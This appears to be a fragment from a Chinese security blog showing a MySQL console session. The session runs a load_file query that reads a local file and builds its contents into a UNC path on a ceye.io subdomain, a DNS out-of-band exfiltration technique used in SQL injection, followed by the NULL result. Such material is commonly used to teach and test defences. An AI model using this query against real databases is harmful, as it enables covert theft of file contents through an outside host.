 1 mysql> select load_file(concat('////',(load_file("C://ProgramData//MySQL//MySQL Server 5.7//Uploads//test.txt")),'.u0ocor.ceye.io\\abc'));
2 +-----------------------------------------------------------------------------------------------------------------------------+
3 | load_file(concat('////',(load_file("C://ProgramData//MySQL//MySQL Server 5.7//Uploads//test.txt")),'.u0ocor.ceye.io\\abc')) |
4 +-----------------------------------------------------------------------------------------------------------------------------+
5 | NULL                                                                                                                        |
6 +-----------------------------------------------------------------------------------------------------------------------------+
7 1 row in set (0.00 sec)
信安之路